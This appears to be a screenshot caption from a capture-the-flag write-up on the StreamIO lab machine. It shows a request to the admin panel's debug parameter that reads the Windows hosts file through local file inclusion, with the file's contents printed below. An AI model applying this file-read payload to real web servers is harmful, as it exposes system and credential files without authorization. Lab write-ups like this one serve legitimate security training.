 https://streamio.htb/admin/?debug=C:\Windows\System32\drivers\etc\hosts
Admin panel
User management Staff management Movie management Leave a message for admin
this option is for developers only# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for
Windows. # # This file contains the mappings of IP addresses to host names. Each # entry should be kept on an individual line. The IP
address should # be placed in the first column followed by the corresponding host name. # The IP address and the host name should be
separated by at least one # space. # # Additionally, comments (such as these) may be inserted on individual # lines or following the
machine name denoted by a '#' symbol. # # For example: # # 102.54.94.97 rhino.acme.com # source server # 38.25.63.10 x.acme.com # x
client host # localhost name resolution is handled within DNS itself. # 127.0.0.1 localhost # ::1 localhost 127.0.0.1 watch.streamio.htb
streamio.htb